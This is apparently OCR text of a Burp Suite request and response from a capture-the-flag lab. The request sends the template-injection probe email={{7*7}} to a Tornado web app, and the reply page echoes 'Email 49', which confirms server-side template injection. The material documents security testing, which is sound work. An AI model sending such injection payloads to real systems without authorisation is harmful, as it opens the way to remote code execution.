 Request
Pretty Raw Hex \n
1 POST /jointheteam HTTP/1.1
2 Host: 94.237.56.124:30722
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 13
9 Origin: http://94.237.56.124:30722
10 Connection: close
11 Referer: http://94.237.56.124:30722/
12 Upgrade-Insecure-Requests: 1
13
14 email={{7*7}}
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: TornadoServer/4.5.1
3 Content-Type: text/html; charset=UTF-8
4 Date: Tue, 19 Dec 2023 20:07:34 GMT
5 Content-Length: 539
6
7
8 <html>
9 <head>
10 <style>
11 form{
12 margin:0auto;
13 width:200;
14 }
15 </style>
16 </head>
17 <body>
18 <h1 style="text-align: center;">
~ Damn Hackers ~
</h1>
19 <h2 style="text-align: center;">
Gentlemen, we can rebuild it <br />
We have the technology <br />
We have the capability to make the worlds first bionic website<br />
Better than it was before <br />
Better, Stronger, Faster.
</h2>
20 <h2 style="text-align: center;">
<em>
Great!
</em>
</h2>
21 <h3 style="text-align: center;">
<em>
Email 49 has been subscribed. You&#39;ll hear from us soon!
</em>
</h3>
22 </body>
Search 0